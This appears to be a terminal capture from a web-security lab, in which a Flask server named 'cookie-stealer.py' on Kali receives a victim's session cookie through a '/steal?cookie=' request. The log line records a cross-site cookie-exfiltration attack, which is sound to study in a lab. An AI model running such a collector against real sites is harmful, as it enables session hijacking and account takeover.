 ┌──(kali㉿kali)-[~/Desktop/qns 2]
└─$ sudo python3 cookie-stealer.py
[sudo] password for kali:
 * Serving Flask app 'cookie-stealer'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deploymen
t. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://192.168.64.2:5000
Press CTRL+C to quit
192.168.64.2 - - [12/Aug/2025 16:45:20] "GET /steal?cookie=security=low;%20PHP
SESSID=d70d36cfc7791f0537d04c27c101e963 HTTP/1.1" 200 -
192.168.64.2 - - [12/Aug/2025 16:45:20] "GET /favicon.ico HTTP/1.1" 404 -